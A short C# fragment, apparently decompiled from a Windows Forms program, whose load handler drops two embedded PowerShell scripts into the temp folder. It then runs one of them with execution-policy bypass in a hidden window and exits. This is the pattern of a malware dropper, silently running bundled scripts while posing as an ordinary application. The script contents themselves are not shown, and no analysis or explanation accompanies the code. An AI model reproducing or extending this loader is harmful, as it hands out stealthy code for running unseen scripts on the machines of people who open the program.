 private void Form1_Load(object sender, EventArgs e)
{
File.WriteAllText(Path.GetTempPath() + "\\get-content.ps1", Encoding.Default.GetString(Resources.Get_Content));
File.WriteAllText(Path.GetTempPath() + "\\ready.ps1", Encoding.Default.GetString(Resources.ready));
Thread.Sleep(1000);
bool flag = File.Exists(Path.GetTempPath() + "\\get-content.ps1");
if (flag)
{
ProcessStartInfo processStartInfo = new ProcessStartInfo();
processStartInfo.FileName = "powershell.exe";
processStartInfo.Arguments = "-ep bypass & '" + Path.GetTempPath() + "\\ready.ps1'";
processStartInfo.RedirectStandardOutput = true;
processStartInfo.RedirectStandardError = true;
processStartInfo.UseShellExecute = false;
processStartInfo.CreateNoWindow = true;
Process process = new Process();
process.StartInfo = processStartInfo;
process.Start();
string text = process.StandardOutput.ReadToEnd();
string text2 = process.StandardError.ReadToEnd();
process.WaitForExit();
}
Application.Exit();
}